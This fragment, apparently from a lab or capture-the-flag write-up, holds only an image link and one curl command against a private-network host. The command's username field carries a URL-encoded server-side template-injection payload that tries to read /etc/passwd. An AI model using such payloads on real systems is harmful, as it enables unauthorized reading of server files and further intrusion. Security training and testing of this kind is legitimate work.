 curl http://192.168.126.146:8001/?username=%7B%25%20extends%20%22/etc/passwd%22%25%7D